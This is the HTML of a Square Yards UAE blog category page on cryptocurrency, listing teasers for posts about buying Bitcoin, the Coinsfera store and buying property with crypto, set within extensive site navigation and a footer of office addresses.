                                                                        Tawtheeq Abu Dhabi                                                                    </a></li>
                                                                                                                    </ul>                      
                                                </div>
                                                                                                <div class="navListBox">
                                                    <div>Property Market Trend</div>
                                                    <ul>
                                                                                                                        <li><a href="https://www.squareyards.ae/blog/mukesh-ambani-house-in-dubai-pmtart">
                                                                        Mukesh Ambani House in Dubai                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/future-of-real-estate-market-uae-pmtart">
                                                                        Future of Real Estate in UAE                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/dubai-urban-tech-district-pmtart">
                                                                        Dubai Urban Tech District                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/smart-homes-in-dubai-pmtart">
                                                                        Smart Homes in Dubai                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/commercial-trends-in-dubai-real-estate-market-reart">
                                                                        Commercial Trends in Dubai Real Estate                                                                    </a></li>
                                                                                                                    </ul>                      
                                                </div>
                                                                                    </div>
                                </li>
                                <li class="dropdownNav lifeStyle">
                                    <span>FinTech</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="sliderBox owlSlider">
                                            <div class="owl-carousel owl-theme" id="lifeStyle">
                                                                                                        <div class="item">
                                                            <div class="navListBox">
                                                                <div>Law</div>
                                                                <ul>
                                                                                                                                                <li><a href="https://www.squareyards.ae/blog/bank-defaulters-in-uae-lawart">
                                                                                    Bank defaulter in UAE                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/new-bounced-cheque-law-in-uae-accart">
                                                                                    New Bounced Cheque Law in UAE                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/tenancy-laws-in-abu-dhabi-lawart">
                                                                                    Tenancy Laws in Abu Dhabi                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/real-estate-broker-fees-in-dubai-regart">
                                                                                    Real Estate Broker Fees in Dubai                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/real-estate-laws-in-dubai-misart">
                                                                                    Real Estate Laws in Dubai                                                                                </a></li>
                                                                                                                                            </ul>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item">
                                                            <div class="navListBox">
                                                                <div>Legal &amp; Taxes</div>
                                                                <ul>
                                                                                                                                                <li><a href="https://www.squareyards.ae/blog/uae-vat-registration-online-accart">
                                                                                    VAT Registration in the UAE                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/know-everything-about-paying-vat-during-shopping-in-dubai-misart">
                                                                                    Paying VAT During Shopping in Dubai                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/excise-tax-in-uae-ltart">
                                                                                    Excise Tax in the UAE                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/business-set-up-in-abu-dhabi-accart">
                                                                                    How to Start a Business in Abu Dhabi                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/tax-system-in-uae-ltart">
                                                                                    Tax System in UAE                                                                                </a></li>
                                                                                                                                            </ul>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item">
                                                            <div class="navListBox">
                                                                <div>Investment</div>
                                                                <ul>
                                                                                                                                                <li><a href="https://www.squareyards.ae/blog/invest-in-a-property-in-dubai-reart">
                                                                                    Invest in Property in Dubai                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/successful-real-estate-investment-reart">
                                                                                    Successful Real Estate Investment in Dubai                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/gold-investment-in-uae-gldart">
                                                                                    Gold Investment UAE                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/real-estate-investment-strategy-reart">
                                                                                    Real Estate Investment Strategy                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/abu-dhabi-finance-week-2022-invart">
                                                                                    Abu Dhabi Finance Week                                                                                </a></li>
                                                                                                                                            </ul>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item">
                                                            <div class="navListBox">
                                                                <div>Banking</div>
                                                                <ul>
                                                                                                                                                <li><a href="https://www.squareyards.ae/blog/best-banks-in-dubai-accart">
                                                                                    Best Banks in Dubai                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/open-a-bank-account-in-dubai-accart">
                                                                                    Open a Bank Account in Dubai                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/uae-banking-system-accart">
                                                                                    UAE Banking System                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/mortgages-loan-from-uae-bank-accart">
                                                                                    Mortgage Loans from UAE Banks                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/eibor-rate-today-dubai-accart">
                                                                                    EIBOR Rate Today in Dubai                                                                                </a></li>
                                                                                                                                            </ul>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item">
                                                            <div class="navListBox">
                                                                <div>Home Loan</div>
                                                                <ul>
                                                                                                                                                <li><a href="https://www.squareyards.ae/blog/home-loans-in-dubai-accart">
                                                                                    Mortgage in Dubai For Expats                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/mortgage-in-dubai-hlart">
                                                                                    Apply Mortgage In Dubai                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/qualify-for-a-mortgage-in-the-uae-accart">
                                                                                    Mortgage in UAE                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/topmost-mortgage-mistakes-to-avoid-accart">
                                                                                    Mortgage Mistakes to Avoid                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/finance-home-accart">
                                                                                    Home Financing Option                                                                                </a></li>
                                                                                                                                            </ul>
                                                            </div>
                                                        </div>
                                                                                                                <div class="item">
                                                            <div class="navListBox">
                                                                <div>Cryptocurrency</div>
                                                                <ul>
                                                                                                                                                <li><a href="https://www.squareyards.ae/blog/buying-property-with-bitcoin-in-uae-reart">
                                                                                    Buy Property With Bitcoin                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/coinsfera-bitcoin-store-in-uae-misart">
                                                                                    Coinsfera Bitcoin Store                                                                                </a></li>
                                                                                                                                                        <li><a href="https://www.squareyards.ae/blog/how-to-buy-bitcoin-in-uae-crpart">
                                                                                    Buy Bitcoin in The UAE                                                                                </a></li>
                                                                                                                                            </ul>
                                                            </div>
                                                        </div>
                                                                                                    </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdownNav">
                                    <span>Lifestyle</span>
                                    <div class="dropdownNavDataBox finTech">
                                                                                        <div class="navListBox">
                                                    <div>Décor</div>
                                                    <ul>
                                                                                                                        <li><a href="https://www.squareyards.ae/blog/swimming-pool-maintenance-in-dubai-misart">
                                                                        Swimming Pool Maintenance in Dubai                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/decor-ideas-for-maids-room-misart">
                                                                        Décor Ideas for Maid’s Room                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/home-office-setup-decart">
                                                                        Set Up Your Home Office In Dubai                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/guide-to-sell-buy-stuff-online-for-dubai-property-reart">
                                                                        Sell/Buy your Stuff Online in Dubai                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/home-decor-trends-in-2022">
                                                                        Home Interior Design Trends                                                                    </a></li>
                                                                                                                    </ul>                      
                                                </div>
                                                                                                <div class="navListBox">
                                                    <div>Cars</div>
                                                    <ul>
                                                                                                                        <li><a href="https://www.squareyards.ae/blog/best-car-to-buy-in-uae-cart">
                                                                        Best Cars to Buy in UAE                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/traffic-fines-in-abu-dhabi-cart">
                                                                        Traffic Fines in Abu Dhabi                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/types-of-parking-spaces-in-dubai-cart">
                                                                        Types of Parking Spaces in Dubai                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/buy-second-hand-car-in-dubai-cart">
                                                                        Buy Used Cars in the UAE                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/dubai-traffic-rules-and-regulations-ntuart">
                                                                        Dubai Traffic Rules and Regulations                                                                    </a></li>
                                                                                                                    </ul>                      
                                                </div>
                                                                                                <div class="navListBox">
                                                    <div>Gold</div>
                                                    <ul>
                                                                                                                        <li><a href="https://www.squareyards.ae/blog/a-complete-guide-to-gold-in-uae-gldart">
                                                                        Buy Gold in UAE                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/gold-rate-in-dubai-gldart">
                                                                        Gold Rate in Dubai                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/strict-inspections-to-keep-dubai-gold-pure-gldart">
                                                                        Strict Inspections to Keep Dubai Gold Pure                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/deira-gold-souk-in-dubai-gldart">
                                                                        Deira Gold Souk in Dubai                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/gold-souk-in-abu-dhabi-gldart">
                                                                        Gold Souk in Abu Dhabi                                                                    </a></li>
                                                                                                                    </ul>                      
                                                </div>
                                                                                    </div>
                                </li>
                                <li class="dropdownNav">
                                    <span>Calculator</span>
                                    <div class="dropdownNavDataBox calculator">
                                                                                        <div class="navListBox">
                                                    <div>Conversion</div>
                                                    <ul>
                                                                                                                        <li><a href="https://www.squareyards.ae/blog/miles-to-km-conart">
                                                                        Conversion of Miles To Kilometers                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/convert-cm-to-feet-inch-conart">
                                                                        Conversion of Centimetre To Feet and Inches                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/inches-to-cm-conart">
                                                                        Conversion of Inches To Centimeters                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/convert-mm-to-inches-calart">
                                                                        Conversion of Millimeters To Inches                                                                    </a></li>
                                                                                                                                <li><a href="https://www.squareyards.ae/blog/convert-hectare-to-acre-calart">
                                                                        Conversion of Hectare To Acre                                                                    </a></li>
                                                                                                                    </ul>                      
                                                </div>
                                                                                    </div>
                                </li>
                            </ul>
                        </div>

                                        </div>
                </div>
            </div>
        </div>    
        <!--</div>-->
        <!-- Begin site-content
        ================================================== -->         
        <div class="site-content">
            



<div class="container">
    <div class="breadcrum">
        <p id="breadcrumbs"><span><span><a href="https://www.squareyards.ae/blog">Home</a></span> » <span><a href="https://www.squareyards.ae/blog/fintech">FinTech</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Cryptocurrency</strong></span></span></p>    </div> 
    <section class="recent-posts"> 
        <div class="section-title"> 
            <h5 class="font400"></h5>
                            <h1>Cryptocurrency</h1> 
                        
        </div>
		
		        
                
         <div class="masonrygrid row listrecent">                
            <!-- begin post -->                             
                            <div class="col-lg-4 col-md-4 col-sm-6 grid-item archiveHolder">
                            <!--<link rel="preload" as="image" href="" >-->	
            <div class="bigTile post_6477">
        <figure class="" onclick="goToURL(`https://www.squareyards.ae/blog/how-to-buy-bitcoin-in-uae-crpart`)">
            <img class="img-responsive" src="https://www.squareyards.ae/blog/wp-content/uploads/2022/11/Easiest-Way-To-Buy-Bitcoin-in-the-UAE.jpg" alt="Easiest Way To Buy Bitcoin in the UAE" />
        </figure>
        <div class="detailsBox">
                        <strong>
                <a href="https://www.squareyards.ae/blog/how-to-buy-bitcoin-in-uae-crpart" title=""Know The Easiest Ways To Buy Bitcoin in The UAE">
                    Know The Easiest Ways To Buy Bitcoin in&hellip;                </a>
            </strong>
            <p>Digital currencies are creating stimulation among technology fans these days. The era of digital currency has become a milestone in the journey of investors...</p>
        </div>
                    <div class="userDetails">
                <figure>
                    <a href="" title="Manshi Yadav">
                        <img alt='' src='https://secure.gravatar.com/avatar/446789b15d7a584dd8319c322e4849bfa558eb318fae598409712aeae203f9cf?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/446789b15d7a584dd8319c322e4849bfa558eb318fae598409712aeae203f9cf?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo author-thumb' height='40' width='40' decoding='async'/>                    </a>
                </figure>
                <div class="userData">
                    <div class="userName">
                        <a href="https://www.squareyards.ae/blog/author/manshiyadav" title="Manshi Yadav">
                            Manshi Yadav                        </a>
                    </div>
                    <div class="dateAndTime">Sep 11, 2024 . 5 min read</div>
                </div>
                <div class="postReadMore">
                    <a href="https://www.squareyards.ae/blog/how-to-buy-bitcoin-in-uae-crpart" title="Read Story" >
                        <svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25">
                        <path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path>
                        </svg>
                    </a>
                </div>
            </div>
            </div>
                    </div>            
                            <div class="col-lg-4 col-md-4 col-sm-6 grid-item archiveHolder">
                        <div class="bigTile post_3325">
        <figure class="" onclick="goToURL(`https://www.squareyards.ae/blog/coinsfera-bitcoin-store-in-uae-misart`)">
            <img class="img-responsive" src="https://www.squareyards.ae/blog/wp-content/uploads/2022/05/Coinsfera-A-Bitcoin-Store-in-UAE.jpg" alt="Coinsfera - A Bitcoin Store in UAE" />
        </figure>
        <div class="detailsBox">
                        <strong>
                <a href="https://www.squareyards.ae/blog/coinsfera-bitcoin-store-in-uae-misart" title=""Coinsfera - Connecting you with the Currencies of the Future">
                    Coinsfera &#8211; Connecting you with the Currencies of&hellip;                </a>
            </strong>
            <p>Are you looking for the easiest way to buy Bitcoin in Dubai? If your answer is yes, you&#8217;re at the right place. Coinsfera, a...</p>
        </div>
                    <div class="userDetails">
                <figure>
                    <a href="" title="Vipra Chadha">
                        <img alt='' src='https://secure.gravatar.com/avatar/a043a6b186e65625f4616ba28d848243f9b0818241d27331e6b34bc40c349e67?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a043a6b186e65625f4616ba28d848243f9b0818241d27331e6b34bc40c349e67?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo author-thumb' height='40' width='40' decoding='async'/>                    </a>
                </figure>
                <div class="userData">
                    <div class="userName">
                        <a href="https://www.squareyards.ae/blog/author/vipra" title="Vipra Chadha">
                            Vipra Chadha                        </a>
                    </div>
                    <div class="dateAndTime">Oct 17, 2022 . 4 min read</div>
                </div>
                <div class="postReadMore">
                    <a href="https://www.squareyards.ae/blog/coinsfera-bitcoin-store-in-uae-misart" title="Read Story" >
                        <svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25">
                        <path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path>
                        </svg>
                    </a>
                </div>
            </div>
            </div>
                    </div>            
                            <div class="col-lg-4 col-md-4 col-sm-6 grid-item archiveHolder">
                        <div class="bigTile post_1407">
        <figure class="" onclick="goToURL(`https://www.squareyards.ae/blog/buying-property-with-bitcoin-in-uae-reart`)">
            <img class="img-responsive" src="https://www.squareyards.ae/blog/wp-content/uploads/2022/01/Buying-UAE-Property-With-Bitcoin.png" alt="Buying UAE Property With Bitcoin" />
        </figure>
        <div class="detailsBox">
                        <strong>
                <a href="https://www.squareyards.ae/blog/buying-property-with-bitcoin-in-uae-reart" title=""The New Trend of Buy Property With Crypto in UAE">
                    The New Trend of Buy Property With Crypto&hellip;                </a>
            </strong>
            <p>The UAE is amongst the fastest developing nations in the world that are good at grabbing opportunities and, at the right time, hopping on...</p>
        </div>
                    <div class="userDetails">
                <figure>
                    <a href="" title="Rohit Kumar">
                        <img alt='' src='https://secure.gravatar.com/avatar/ff5d1c7051171e2aa8ff262bc55902b54a8493041e3cb64b97b9e0afd51a0a67?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff5d1c7051171e2aa8ff262bc55902b54a8493041e3cb64b97b9e0afd51a0a67?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo author-thumb' height='40' width='40' decoding='async'/>                    </a>
                </figure>
                <div class="userData">
                    <div class="userName">
                        <a href="https://www.squareyards.ae/blog/author/rohit-kumar" title="Rohit Kumar">
                            Rohit Kumar                        </a>
                    </div>
                    <div class="dateAndTime">Jun 12, 2024 . 4 min read</div>
                </div>
                <div class="postReadMore">
                    <a href="https://www.squareyards.ae/blog/buying-property-with-bitcoin-in-uae-reart" title="Read Story" >
                        <svg class="svgIcon-use" width="25" height="25" viewBox="0 0 25 25">
                        <path d="M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z" fill-rule="evenodd"></path>
                        </svg>
                    </a>
                </div>
            </div>
            </div>
                    </div>            
             
            <!-- end post -->                
        </div>

        <!-- pagination -->                     
        <div class="bottompagination mt-4">
             
        </div> 


         
        
                    
        
    </section>
	
	    
</div>
<!-- /.container -->            

</div>
<div class="seoFooter">
    <div class="container">
        <div class="seoLinkSection scrollBarHide">	
            		
                    <div class="linkBox">
                        <h4>Property Guide</h4>
                         <ul><li><a href="https://www.squareyards.ae/blog/how-an-indian-can-buy-property-in-dubai-reart" alt="How can Indian Buy Property in Dubai"><span>How can Indian Buy Property in Dubai</span></a></li><li><a href="https://www.squareyards.ae/blog/joint-ownership-of-property-in-dubai-lawart" alt="Joint Property Ownership in Dubai"><span>Joint Property Ownership in Dubai</span></a></li><li><a href="https://www.squareyards.ae/blog/best-areas-for-real-estate-investment-in-dubai-reart" alt="Areas For real estate Investment"><span>Areas For real estate Investment</span></a></li><li><a href="https://www.squareyards.ae/blog/unknown-facts-about-dubai-real-estate-reart" alt="Dubai Real Estate Unknown Facts"><span>Dubai Real Estate Unknown Facts</span></a></li><li><a href="https://www.squareyards.ae/blog/mistakes-to-avoid-when-selling-property-in-dubai-reart" alt="Mistakes To Avoid When Selling Property in Dubai"><span>Mistakes To Avoid When Selling Property in Dubai</span></a></li></ul>                    </div>	
                    		
                    <div class="linkBox">
                        <h4>UAE Govt.</h4>
                         <ul><li><a href="https://www.squareyards.ae/blog/dubai-municipality-housing-fee-2022-tpsart" alt="Dubai Municipality Housing Fees"><span>Dubai Municipality Housing Fees</span></a></li><li><a href="https://www.squareyards.ae/blog/about-emirates-id-ntuart" alt="About Emirates ID"><span>About Emirates ID</span></a></li><li><a href="https://www.squareyards.ae/blog/sharjah-water-and-electricity-connection-govart" alt="Sharjah Water And Electricity Connection"><span>Sharjah Water And Electricity Connection</span></a></li><li><a href="https://www.squareyards.ae/blog/esaad-card-in-uae-govt" alt="ESSAD Card in UAE"><span>ESSAD Card in UAE</span></a></li><li><a href="https://www.squareyards.ae/blog/etihad-water-and-electricity-govart" alt="Etihad Water and Electricity (EtihadWE)"><span>Etihad Water and Electricity (EtihadWE)</span></a></li></ul>                    </div>	
                    		
                    <div class="linkBox">
                        <h4>Visa Information</h4>
                         <ul><li><a href="https://www.squareyards.ae/blog/lost-your-passport-in-dubai-ntuart" alt="Lost Passport in Dubai"><span>Lost Passport in Dubai</span></a></li><li><a href="https://www.squareyards.ae/blog/uae-property-visa-reart" alt="UAE Property Visa"><span>UAE Property Visa</span></a></li><li><a href="https://www.squareyards.ae/blog/family-visa-in-uae-imgart" alt="Family Visa in UAE"><span>Family Visa in UAE</span></a></li><li><a href="https://www.squareyards.ae/blog/uae-investor-visa-misart" alt="UAE Investor Visa"><span>UAE Investor Visa</span></a></li><li><a href="https://www.squareyards.ae/blog/uae-green-visa-2022-ntuart" alt="UAE Green Visa"><span>UAE Green Visa</span></a></li></ul>                    </div>	
                    		
                    <div class="linkBox">
                        <h4>Cultural and Social Insights</h4>
                         <ul><li><a href="https://www.squareyards.ae/blog/sheikh-mohammed-bin-rashid-al-maktoum-misart" alt="Sheikh Mohammed bin Rashid Al Maktoum"><span>Sheikh Mohammed bin Rashid Al Maktoum</span></a></li><li><a href="https://www.squareyards.ae/blog/dubai-area-names-meaning-in-english-misart" alt="Dubai Area Names Meaning in English"><span>Dubai Area Names Meaning in English</span></a></li><li><a href="https://www.squareyards.ae/blog/national-symbols-of-the-uae-misart" alt="National Symbols of The UAE"><span>National Symbols of The UAE</span></a></li><li><a href="https://www.squareyards.ae/blog/prayer-timings-in-dubai-misart" alt="Prayer Timings in Dubai"><span>Prayer Timings in Dubai</span></a></li><li><a href="https://www.squareyards.ae/blog/emirati-female-entrepreneurs-misart" alt="Emirati Female Entrepreneurs"><span>Emirati Female Entrepreneurs</span></a></li></ul>                    </div>	
                    		
        </div>
    </div>
</div>
<footer class="sy-footer">
    <div class="container">
        <div class="overView">
            <div class="linkBox">
                <h4>COMPANY</h4>
                <ul>
                    <li>
                        <a href="https://www.squareyards.ae/aboutus">
                            <span>About Us</span>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.squareyards.ae/career">
                            <span>Careers</span>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.squareyards.ae/services">
                            <span>Services</span>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.squareyards.ae/contactus">
                            <span>Contact Us</span>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.squareyards.ae/terms">
                            <span>Terms &amp; Conditions</span>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.squareyards.ae/privacy">
                            <span>Policy of Use</span>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.squareyards.ae/blog">
                            <span>Blog</span>
                        </a>
                    </li>

                </ul>
            </div>
            <div class="linkBox">
                <h4>NETWORK SITES</h4>
                <ul>
                    <li>
                        <a href="https://www.squareyards.com" target="_blank">
                            <span>Square Yards India</span>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.squareyards.ca" target="_blank">
                            <span>Square Yards Canada</span>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.squareyards.com.au" target="_blank">
                            <span>Square Yards Australia</span>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.interiorcompany.com/ae" target="_blank">
                            <span>Interior Company</span>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.urbanmoney.ae" target="_blank">
                            <span>Urban Money</span>
                        </a>
                    </li>
                    <li>
                        <a href="https://propsamc.com/" target="_blank">
                            <span>PropAMC</span>
                        </a>
                    </li>
                    <li>
                        <a href="https://propvr.ai/" target="_blank">
                            <span>PropVR</span>
                        </a>
                    </li>
                    <li>
                        <a href="https://azuro.in/" target="_blank">
                            <span>Azuro</span>
                        </a>
                    </li>
                </ul>
            </div>
            <div class="linkBox">
                <h4>RESOURCES</h4>
                <ul>
                    <li>
                        <a href="https://www.squareyards.ae/property-rates-in-dubai"> Data Intelligence</a>
                    </li>

                    <li>
                        <a href="https://www.squareyards.com/blog/category/awards-recognition" target="_blank"> Awards &amp; Recognition</a>
                    </li>
                    <li>
                        <a href="https://www.squareyards.com/blog/category/media-coverage" target="_blank"> Media Coverage</a>
                    </li>
                </ul>
            </div>
            <div class="linkBox">
                <h4>CONNECT WITH US</h4>
                <ul class="connectWithUs">
                    <li> Write to us at <div class="box">
                            <a href="mailto:connect@squareyards.com">
                                <span>connect@squareyards.com</span>
                            </a>
                        </div>
                    </li>
                    <li> Existing Clients <div class="box">
                            <a href="mailto:customercare@squareyards.com">
                                <span>customercare@squareyards.com</span>
                            </a>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
        <div class="aboutSection">
            <div class="about_cont">
                <h4>ABOUT US</h4>
                <div class="about">
                    <p>Square Yards is the strong and integrated platform for real estate and mortgages, and it is amongst the fastest-growing proptech platforms in the UAE, Middle East, India, Australia, and Canada. Catering to the entire real estate journey from Search & Discovery, Transactions, Home Loans, Rentals, Property Management, and Interior Decor to Post-sales, the organisation supports end-to-end real estate services. It is pillared by a robust network of 150,000+ agents, 500+ partner real estate developers, and 100+ banks and NBFCs.</p>
                </div>
            </div>
            <div class="about_touch">
                <h4>KEEP IN TOUCH</h4>
                <ul class="socialBox">
                    <li>
                        <a href="https://www.facebook.com/squareyards.uae">
                            <img alt="Facebook" width="32" height="32" src="https://www.squareyards.ae/assets/images/facebook.svg">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.linkedin.com/company/square-yards-uae/">
                            <img alt="linkedin" width="32" height="32" src="https://www.squareyards.ae/assets/images/linkedin.svg">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.youtube.com/channel/UC5rLGvbJuo6RAW1W8H3vz9A">
                            <img alt="Youtube" width="32" height="32" src="https://www.squareyards.ae/assets/images/youtube.svg">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.instagram.com/squareyards.ae/">
                            <img alt="Instagram" width="32" height="32" src="https://www.squareyards.ae/assets/images/instagram.svg">
                        </a>
                    </li>
                </ul>
            </div>
        </div>
        <div class="ourPresence">
            <h4>OUR PRESENCE</h4>
            <h5>Corporate Office:</h5>
            <address>
                <ul>
                    <li>
                        <span>Office No. 2501, 25 <sup>th</sup> Floor </span>, <span>The One Tower</span>, <span>Zayed Road</span>, <span>Tecom</span>, <span>Dubai</span>, <span>United Arab Emirates</span>
                    </li>
                </ul>
            </address>
            <div id="link_wrapper">
                <div class="addressList">
                    <h4>INTERNATIONAL</h4>
                    <ul>
                        <li id="HomePage_Footer_Offices_Abu_Dhabi">Abu Dhabi
                            <div class="addresBox"> <em class="icon-close"></em>
                                <div class="heading"></div>
                                <p>12th Floor, Business Avenue Tower, Salam Street, Behind ADCB Bank, Abu Dhabi, UAE</p>
                            </div>
                        </li>
                        <li id="HomePage_Footer_Offices_Bahrain">Bahrain
                            <div class="addresBox"> <em class="icon-close"></em>
                                <div class="heading"></div>
                                <p>Square Yards Real Estate Management Co SPC, Office 61, Building No 419, Block 317, Road 1705, Diplomatic Area,Bahrain-317</p>
                            </div>
                        </li>
                        <li id="HomePage_Footer_Offices_Canberra">Canberra
                            <div class="addresBox"> <em class="icon-close"></em>
                                <div class="heading"></div>
                                <p>Level 4, 15 Moore Street, Canberra, ACT 2600<br>02 6169 4018</p>
                            </div>
                        </li>
                        <li id="HomePage_Footer_Offices_Dubai">Dubai
                            <div class="addresBox"> <em class="icon-close"></em>
                                <div class="heading"></div>
                                <p>Office No. 2501, 25th Floor, The One Tower, Sheikh Zayed Road, Tecom, Dubai, United Arab Emirates.<br></p>
                            </div>
                        </li>
                        <li id="HomePage_Footer_Offices_Kuwait">Kuwait
                            <div class="addresBox"> <em class="icon-close"></em>
                                <div class="heading"></div>
                                <p>Office No: 17, Fashion Way Mall, Salem Al Mubarak Street, Salmiya Block 4, Kuwait</p>
                            </div>
                        </li>
                        <li id="HomePage_Footer_Offices_Toronto">Toronto
                            <div class="addresBox"> <em class="icon-close"></em>
                                <div class="heading"></div>
                                <p>895 Don Mills Road, Tower 2, Suite 300, Toronto, Ontario, M3C 1W3, Canada<br></p>
                            </div>
                        </li>
                        <li id="HomePage_Footer_Offices_Qatar">Qatar
                            <div class="addresBox"> <em class="icon-close"></em>
                                <div class="heading"></div>
                                <p>Office No.01, 3rd Floor, Mashreq Bank Building, Bank Street, Doha-Qatar <br></p>
                            </div>
                        </li>
                        <li id="HomePage_Footer_Offices_Oman">Oman
                            <div class="addresBox"> <em class="icon-close"></em>
                                <div class="heading"></div>
                                <p>312,Business Center, Next to Western Premier hotel,Way 3341, Al Khuwair, Muscat<br></p>
                            </div>
                        </li>
                        <li id="HomePage_Footer_Offices_Sydney">Sydney
                            <div class="addresBox"> <em class="icon-close"></em>
                                <div class="heading"></div>
                                <p>Suite-901, Level-9, 33 Argyle Street, Parramatta, NSW 2150
                                </p>
                            </div>
                        </li>
                        <li id="HomePage_Footer_Offices_Melbourne">Melbourne
                            <div class="addresBox"> <em class="icon-close"></em>
                                <div class="heading"></div>
                                <p>Level 5, 71 Queens Rd, Melbourne, VIC 3004, Australia</p>
                            </div>
                        </li>
                        <li id="HomePage_Footer_Offices_Gold_Coast">Gold Coast
                            <div class="addresBox"> <em class="icon-close"></em>
                                <div class="heading"></div>
                                <p>Suite 1424, Level 14, 50 Cavill Avenue, Surfers Paradise QLD 4217, Gold Coast, Australia<br></p>
                            </div>
                        </li>
                        <li id="HomePage_Footer_Offices_Riyadh">Riyadh
                            <div class="addresBox"> <em class="icon-close"></em>
                                <div class="heading"></div>
                                <p>Unit-102, Kaleej Tower, Besides Jarir Bookstore, Olaya St, Riyadh</p>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="copyRight">© <span>2026</span>
            <span>www.squareyards.ae</span>. All rights reserved.
        </div>
    </div>
</footer>
